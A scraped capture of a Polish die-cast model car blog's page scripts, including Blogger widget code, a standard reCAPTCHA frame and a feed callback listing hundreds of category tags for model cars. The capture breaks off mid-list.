_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': '\u0141\u0105czna liczba wy\u015bwietle\u0144', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.modelewladka.pl/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC9VdUkVbdj18viBhSAz4uleiKaCvvlxjcbhxIG5qDDOeizC3J_L1KSBscTZQHp7T61aVrmMsV1qJzRV2_ekOfZwXc-aQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="29cVIKpFRI2iwnfa3PZ8hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770018601171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004522670423815167_1770018596996&_=1770018597001
body_size: 10486
content:
// API callback
jQuery111004522670423815167_1770018596996({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-02-01T19:34:27.050+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports 